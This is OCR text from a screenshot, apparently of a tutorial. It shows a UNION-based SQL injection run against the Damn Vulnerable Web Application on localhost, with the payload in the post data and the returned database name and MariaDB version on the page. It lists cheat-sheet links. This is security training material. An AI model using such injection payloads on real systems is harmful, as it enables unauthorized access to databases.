 Vulnerability: SQL Injecti... [Screenshot_2020-07-0... Untitled document - Goo... shreya@kali: ~ SQL Injection.mp4 10:21 CARRA EN 68% G
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × +
127.0.0.1/DVWA/vulnerabilities/sqli/# 120% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
Post data id=4 Union Select database(),version()--&Submit=Submit
i
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 4 Union Select database(),version()--
First name: Pablo
Surname: Picasso
ID: 4 Union Select database(),version()--
First name: dvwa
Surname: 10.3.22-MariaDB-1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/